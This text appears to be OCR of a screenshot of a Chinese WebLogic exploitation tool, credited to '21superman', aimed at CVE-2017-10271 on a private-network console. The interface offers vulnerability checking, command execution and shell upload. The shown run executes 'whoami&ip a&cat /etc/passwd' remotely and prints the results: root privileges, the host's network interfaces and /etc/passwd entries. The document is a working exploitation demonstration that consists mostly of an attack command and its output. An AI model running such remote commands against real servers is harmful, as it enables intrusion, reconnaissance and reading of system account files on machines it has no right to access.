 Weblogic漏洞利用工具by 21superman
URL http://192.168.88.111:7001/console/login/LoginForm.jsp 漏洞 CVE_2017_10271 检查
信息 命令执行 Shell上传
CMD whoami&ip a&cat /etc/passwd 执行
===执行命令开始===
root
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:24:66:d8 brd ff:ff:ff:ff:ff:ff
inet 192.168.88.111/24 brd 192.168.88.255 scope global noprefixroute dynamic ens33
valid_lft 37246sec preferred_lft 37246sec
inet6 fe80::bcdf:1b3a:1775:dc9b/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:39:02:5b:b0 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt